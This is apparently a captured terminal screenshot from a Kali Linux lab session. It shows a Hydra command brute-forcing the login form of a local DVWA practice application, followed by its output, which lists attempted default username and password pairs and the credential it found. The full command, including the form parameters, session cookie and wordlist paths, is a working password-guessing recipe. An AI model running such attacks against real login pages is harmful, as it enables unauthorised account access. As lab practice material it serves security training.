 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra 127.0.0.1 -V -L /usr/share/wordlists/metasploit/http_default_users.txt -P /usr/share/wordlists/metasploit/http_default_pa
ss.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: security=low; PHPSESSID
=rsrjkagvk9m28nh5bsgrjbpnj3"
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-04 11:38:58
[DATA] max 16 tasks per 1 server, overall 64 tasks, 266 login tries (l:14/p:19), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin" - 1 of 266 [child 0]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 2 of 266 [child 1]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "manager" - 3 of 266 [child 2]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "letmein" - 4 of 266 [child 3]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "cisco" - 5 of 266 [child 4]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "default" - 6 of 266 [child 5]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "root" - 7 of 266 [child 6]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "apc" - 8 of 266 [child 7]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "pass" - 9 of 266 [child 8]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "security" - 10 of 266 [child 9]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "user" - 11 of 266 [child 10]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "system" - 12 of 266 [child 11]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sys" - 13 of 266 [child 12]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "none" - 14 of 266 [child 13]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "xampp" - 15 of 266 [child 14]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "wampp" - 16 of 266 [child 15]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ppmax2011" - 17 of 266 [child 0]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "turnkey" - 18 of 266 [child 2]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "vagrant" - 19 of 266 [child 6]
[ATTEMPT] target 127.0.0.1 - login "manager" - pass "admin" - 20 of 266 [child 7]
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[ATTEMPT] target 127.0.0.1 - login "manager" - pass "password" - 21 of 266 [child 1]
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~#